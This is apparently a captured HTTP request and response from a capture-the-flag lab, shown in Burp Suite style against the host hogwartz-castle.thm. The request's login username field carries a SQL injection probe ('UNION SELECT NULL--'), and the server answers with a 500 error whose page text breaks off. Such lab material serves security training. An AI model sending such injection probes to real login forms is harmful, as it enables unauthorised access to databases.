 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=test' UNION SELECT NULL--&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Wed, 12 Jan 2022 12:20:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 290
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your request. Either the server is
</p>
12